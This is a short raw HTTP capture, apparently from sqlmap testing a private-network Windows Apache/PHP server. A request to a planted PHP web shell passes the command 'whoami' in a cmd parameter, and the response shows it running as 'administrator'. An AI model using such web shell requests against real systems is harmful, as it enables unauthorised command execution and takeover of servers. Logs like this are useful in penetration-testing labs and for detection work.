 GET /tmpbcluy.php?cmd=whoami HTTP/1.1
Accept-Encoding: gzip,deflate
Host: 192.168.204.148
Accept: */*
User-Agent: sqlmap/1.4.6.12#dev (http://sqlmap.org)
Connection: close
Cache-Control: no-cache

HTTP/1.1 200 OK
Date: Tue, 23 Jun 2020 09:03:25 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
X-Powered-By: PHP/5.4.45
Connection: close
Transfer-Encoding: chunked
Content-Type: text/html

<pre>2012r2\administrator
</pre>